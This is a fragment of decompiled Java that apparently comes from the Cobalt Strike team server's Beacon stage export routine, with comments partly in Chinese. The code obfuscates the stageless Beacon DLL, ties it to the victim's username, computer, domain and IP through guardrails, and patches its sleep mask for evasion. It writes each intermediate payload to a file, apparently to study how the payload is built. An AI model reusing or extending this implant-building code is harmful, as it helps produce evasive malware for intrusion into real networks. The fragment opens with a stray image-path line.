 byte[] var27 = var24.toPatch();
int var28 = BeaconGuardrails.quickChecksum(var27);
var23.setPayloadChecksum(var28 + 1);
var27 = beacon_obfuscate(var27);
var27 = var23.hashWithUsername(var27);
var27 = var23.hashWithComputer(var27);
var27 = var23.hashWithDomain(var27);
var27 = var23.hashWithLocalIP(var27);
String var29 = CommonUtils.bString(var10);//把dll变成字符串
CommonUtils.writeByte(var10,"stagelessbeacondll原来的stagelessbeacon.x64.dll-Two.bin");
// sleep mask
var29 = this.patchSleepMaskString(var29, "default");
CommonUtils.writeByte(CommonUtils.toBytes(var29),"stagelesssbeaconPatchSleepMask.x64.dll-Two.bin");
String var30 = "AAAABBBBCCCCDDDDEEEEFFFF";
int var31 = var29.indexOf(var30);
if (var31 > -1) {
String var32 = CommonUtils.bString(var27);
var29 = CommonUtils.replaceAt(var29, var32, var31);
}
Settings var37 = var23.buildGuardSettings();
var29 = BeaconGuardrails.applyPatch(var29, var37, var27);
CommonUtils.writeByte(CommonUtils.toBytes(var29),"stagelesPathcEnd.bin");
return CommonUtils.toBytes(var29);
} catch (IOException var33) {
MudgeSanity.logException("export Beacon stage: " + var5, var33, false);
return new byte[0];
}
}